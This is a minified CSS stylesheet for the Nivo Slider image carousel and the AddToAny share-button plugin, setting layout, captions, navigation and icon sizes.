.nivoSlider{position:relative;width:100%;height:auto;overflow:hidden;}.nivoSlider img{position:absolute;top:0px;left:0px;max-width:none;}.nivo-main-image{display:block !important;position:relative !important;width:100% !important;}.nivoSlider a.nivo-imageLink{position:absolute;top:0px;left:0px;width:100%;height:100%;border:0;padding:0;margin:0;z-index:6;display:none;background:white;filter:alpha(opacity=0);opacity:0;}.nivo-slice{display:block;position:absolute;z-index:5;height:100%;top:0;}.nivo-box{display:block;position:absolute;z-index:5;overflow:hidden;}.nivo-box img{display:block;}.nivo-caption{position:absolute;left:0px;bottom:0px;background:#000;color:#fff;width:100%;z-index:8;padding:5px 10px;opacity:0.8;overflow:hidden;display:none;-moz-opacity:0.8;filter:alpha(opacity=8);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.nivo-caption p{padding:5px;margin:0;}.nivo-caption a{display:inline !important;}.nivo-html-caption{display:none;}.nivo-directionNav a{position:absolute;top:45%;z-index:9;cursor:pointer;}.nivo-prevNav{left:0px;}.nivo-nextNav{right:0px;}.nivo-controlNav{text-align:center;padding:15px 0;}.nivo-controlNav a{cursor:pointer;}.nivo-controlNav a.active{font-weight:bold;}
.addtoany{display:inline;}.addtoany_list{display:inline;line-height:16px;}.addtoany_list > a,.addtoany_list a img,.addtoany_list a > span{vertical-align:middle;}.addtoany_list > a{display:inline-block;font-size:16px;padding:0 4px;}.addtoany_list.a2a_kit_size_32 > a{font-size:32px;}.addtoany_list .a2a_counter img{float:left;}.addtoany_list a span.a2a_img{display:inline-block;height:16px;opacity:1;overflow:hidden;width:16px;}.addtoany_list a span{display:inline-block;float:none;}.addtoany_list.a2a_kit_size_32 a > span{border-radius:4px;height:32px;line-height:32px;opacity:1;width:32px;}.addtoany_list a:hover:hover img,.addtoany_list a:hover span{opacity:.7;}.addtoany_list a.addtoany_share_save img{border:0;width:auto;height:auto;}.addtoany_list.a2a_kit_size_32 a .a2a_count{position:relative;}
